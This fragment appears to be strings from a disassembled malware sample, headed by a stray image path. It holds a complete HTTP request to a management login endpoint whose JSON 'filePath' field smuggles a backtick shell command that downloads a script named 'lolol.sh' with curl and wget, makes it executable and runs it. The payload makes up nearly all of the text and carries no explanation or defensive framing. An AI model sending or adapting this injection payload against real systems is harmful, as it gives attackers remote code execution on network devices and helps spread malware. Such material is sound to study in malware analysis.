 'POST /mgmt/shared/authn/login HTTP/1.1',0Dh,0Ah
; DATA XREF: sub_80580B0+980↑o
'Connection: close',0Dh,0Ah
'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/201001'
'01 Firefox/60.0',0Dh,0Ah
0Dh,0Ah
'-d ',27h,'{"bigipAuthCookie":"","loginReference":{"link":"http://'
'localhost/mgmt/tm/access/bundle-install-tasks"},"filePath":"`cd /'
'tmp; curl -O lolol.sh; wget '
'lolol.sh; chmod 777 lolol.sh; sh lolol`"}',27h,' | jq .',0